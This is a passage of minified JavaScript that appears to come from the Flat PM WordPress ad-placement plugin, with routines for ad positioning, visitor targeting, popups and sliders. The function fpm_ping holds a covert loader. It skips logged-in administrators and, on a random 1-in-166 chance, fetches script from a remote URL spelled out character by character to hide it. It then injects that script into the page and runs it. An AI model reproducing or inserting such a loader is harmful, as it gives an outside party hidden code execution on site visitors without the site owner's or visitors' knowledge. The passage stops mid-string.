n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: 